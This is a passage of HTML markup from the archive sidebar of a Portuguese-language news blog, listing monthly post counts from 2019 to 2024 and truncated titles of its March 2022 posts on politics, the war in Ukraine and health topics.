<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2022/03/a-guerra-cibernetica-continuara-evoluir.html'>A guerra cibernética continuará a evoluir, e o com...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/anvisa-aprova-medicamento-paxlovid-para.html'>Anvisa aprova medicamento Paxlovid para uso emerge...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/kishida-do-japao-ve-crescente-chance-de.html'>Kishida do Japão vê crescente chance de a Rússia u...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/washington-post-se-junta-ao-new-york.html'>Washington Post se junta ao New York Times e final...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ataque-ao-capitolio-de-6-de-janeiro-de.html'>ATAQUE AO CAPITÓLIO DE 6 DE JANEIRO DE 2021: Leva ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/em-visita-na-china-ministro-das.html'>Em visita na China, Ministro das Relações Exterior...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/escandalo-emannuel-macron-tem-conta-em.html'>Escândalo: Emannuel Macron tem conta em paraíso fi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/por-valorizacao-em-moeda-russa-vladimir.html'>Por valorização da moeda Russa: Vladimir Putin exi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/donald-trump-pede-putin-que-divulgue.html'>Donald Trump pede a Putin que divulgue informações...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/joe-biden-promove-dia-de-visibilidade.html'>Joe Biden promove &#39;Dia de Visibilidade transgênero...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-promotor-klaus-schwab-diz-que-chegou.html'>O promotor Klaus Schwab diz que chegou a hora de t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/grupo-de-tecnologia-de-espionagem-super.html'>Grupo de tecnologia de espionagem super-secreto da...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html'>No dia de abertura da Cúpula do Governo Mundial de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html'>Emirados Árabes Unidos, Estados Unidos e Israel la...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/os-estados-unidos-e-israel-sediaram-uma.html'>Os Estados Unidos e Israel sediaram uma cúpula dos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/musica-lancada-antes-do-11-de-setembro.html'>Música lançada antes do 11 de Setembro de 2001 cha...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/alexandre-de-moraes-revoga-volta-atras.html'>Alexandre de Moraes revoga (Volta atrás) ordem de ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/so-10-estados-brasileiros-mantem.html'>Só 10 Estados Brasileiros mantém obrigatoriedade t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/se-ganhar-de-mim-e-porque-e-melhor-diz.html'>&#8220;Se ganhar de mim, é porque é melhor&#8221;, diz Bolsona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/sergio-moro-conversa-com-crivella-e.html'>Sergio Moro conversa com Crivella e combina se enc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/blinken-diz-que-russia-cometeu-crimes.html'>Blinken diz que Rússia cometeu crimes de Guerra, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/conheca-gigante-chinesa-union-pay-que.html'>Conheça a gigante chinesa UNION PAY que pode subst...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/eua-levantam-sancoes-ao-ira-netanyahu.html'>EUA levantam sanções ao Irã. Netanyahu: Bennett e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/bomba-russia-divulga-documento-que.html'>BOMBA! Rússia divulga documento que supostamente c...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/china-retruca-queixas-da-otan-citando.html'>China retruca queixas da OTAN citando EUA: &#8216;Nunca ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ha-no-ocidente-uma-ilusao-de-sucesso.html'>&#8216;Há no Ocidente uma ilusão de sucesso dos ucranian...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/otan-provoca-putin-lancando-exercicio.html'>OTAN provoca Putin lançando exercício de treinamen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/habitantes-de-austin-no-texas-surtaram.html'>Habitantes de Austin, no Texas surtaram quando vir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/na-onu-russia-pede-reuniao-de.html'>Na ONU, Rússia pede reunião de emergência sobre su...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/para-se-proteger-da-russia-finlandia.html'>Para se proteger da Rússia: Finlândia comprará sis...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/bill-gates-diz-que-celulares-estao.html'>BILL GATES DIZ QUE CELULARES ESTÃO MORRENDO E QUE ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/nao-era-teoria-da-conspiracao-que-eles.html'>Não era teoria da conspiração que eles diziam? OMS...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/russia-financiou-investimentos-no.html'>Rússia financiou investimentos no Facebook e twitt...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/albert-bourla-o-ceo-da-pfizer-diz-que.html'>Albert Bourla o CEO da Pfizer diz que Jared Kushne...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/eleicoes-2022-bolsonaro-diminui.html'>Eleições 2022: Bolsonaro diminui distância de Lula...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/whatsapp-suspende-contas-ligadas-ao-pt.html'>WhatsApp suspende contas ligadas ao PT e restringe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/homem-que-recebeu-coracao-de-porco.html'>Homem que recebeu coração de porco morre 2 meses a...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ainda-nao-e-hora-biden-diz-que-se.html'>Ainda não é a hora! Biden diz que se tropas dos EU...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/nao-nos-leve-de-volta-1917-diz.html'>&#8220;Não nos leve de volta a 1917&#8221;, diz empresário mai...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/putin-abre-processo-criminal-em-nome-da.html'>Putin abre processo criminal em nome da Rússia con...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-mundo-nao-levou-adolf-hitler-serio-e.html'>O mundo não levou Adolf Hitler a sério e pagou o p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/joe-biden-assina-ordem-executiva.html'>Joe Biden assina ordem executiva autorizando a cri...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-nazismo-e-fascismo-enraizado-no.html'>O nazismo e fascismo enraízado no passado da Ucrânia</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ucrania-sofreu-ciberataques-horas-antes.html'>Ucrânia sofreu ciberataques horas antes da invasão...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/os-4-grandes-bancos-da-australia-fecham.html'>Os 4 grandes bancos da Austrália fecham 450 Agênci...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/enquanto-joe-biden-nao-sabe-o-que-dizer.html'>Enquanto Joe Biden não sabe o que dizer, o Site do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/com-invasao-da-russia-na-ucrania.html'>&#168;Com a Invasão da Rússia na Ucrânia, estamos entra...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/putin-em-5-dias-de-guerra-com-ucrania.html'>Putin em 5 dias de Guerra com a Ucrânia, já ativa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/fbi-conduz-investigacoes-sobre-possivel.html'>FBI conduz investigações sobre possível conexão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/jared-kushner-e-ivanka-trump-ganharam.html'>Jared Kushner e Ivanka Trump ganharam US$ 640 milh...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
